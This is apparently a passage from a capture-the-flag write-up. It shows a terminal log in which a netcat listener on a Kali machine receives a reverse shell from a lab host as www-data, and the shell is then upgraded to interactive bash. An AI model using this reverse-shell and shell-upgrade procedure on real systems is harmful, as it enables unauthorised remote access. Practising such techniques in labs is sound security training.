 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
192.168.152.25: inverse host lookup failed: Unknown host
connect to [192.168.49.152] from (UNKNOWN) [192.168.152.25] 51496
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 19:43:02 up  6:18,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@Jordaninfosec-CTF01:/$